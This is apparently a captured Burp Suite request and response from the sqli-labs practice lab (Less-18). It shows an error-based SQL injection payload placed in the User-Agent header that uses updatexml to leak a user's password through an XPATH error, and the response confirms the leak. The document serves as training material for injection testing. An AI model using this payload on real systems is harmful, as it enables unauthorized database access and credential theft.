 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0'and updatexml(0x3e,concat(0x3a,(select password from users where
id='1' limit 0,1),0x3e),1) and '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0'and updatexml(0x3e,concat(0x3a,(select password from
users where id='1' limit 0,1),0x3e),1) and '
XPATH syntax error: ':Dumb>'
SUCCESSFULLY
LOGGED IN
@用户7575836589